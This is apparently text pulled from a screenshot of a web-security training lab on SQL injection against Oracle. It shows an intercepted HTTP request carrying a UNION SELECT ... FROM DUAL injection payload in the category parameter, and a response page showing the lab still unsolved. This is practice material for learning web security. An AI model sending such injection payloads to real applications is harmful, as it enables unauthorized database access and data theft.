 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'UNION+SELECT+'aaa','b'+FROM+DUAL-- HTTP/2
2 Host: 0a8c00350432240880b026e6009900d9.web-security-academy.net
3 Cookie: session=woHWn377fXIpXjYyK9NNJr1yQGPQsSvv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8c00350432240880b026e6009900d9.web-security-academy.net/filter?catego
ry=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
SQL injection attack, querying
the database type and
version on Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings:
'Oracle Database 11g Express Edition
Release 11.2.0.2.0 - 64bit Production,
PL/SQL Release 11.2.0.2.0 - Production,
CORE 11.2.0.2.0 Production, TNS for Linux:
Version 11.2.0.2.0 - Production, NLSRTL
Version 11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
Pets'UNION SELECT 'aaa','b' FROM DUAL--